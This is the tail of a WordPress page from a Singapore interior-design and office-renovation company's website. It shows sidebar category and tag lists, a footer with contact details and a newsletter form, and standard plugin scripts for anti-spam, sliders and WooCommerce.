							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/little-dot-studios-offices-london/" rel="prev"><span class="meta-nav">&larr;</span> Little Dot Studios Offices – London</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/ford-motor-company-offices-allen-park/" rel="next">Ford Motor Company Offices – Allen Park <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="2017"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="56322"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a1a6aea788a1a6acadbba1afa6a5a9baa3adbca1a6afbbadbabea1abadbbe6aba7a5e6bbaf">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-look-inside-withers-amp-rogers-new-london-office/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_eba0dc302bcd9a273f8bbb72be3a687b" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="10ebcd9f306bd50f87fb2452-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_eba0dc302bcd9a273f8bbb72be3a687b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1478969032');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/05b8b2f6c114f7e8cc8c1ec771b28435.gif">
		<script type="10ebcd9f306bd50f87fb2452-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="10ebcd9f306bd50f87fb2452-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'75ead154b8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="10ebcd9f306bd50f87fb2452-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="10ebcd9f306bd50f87fb2452-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
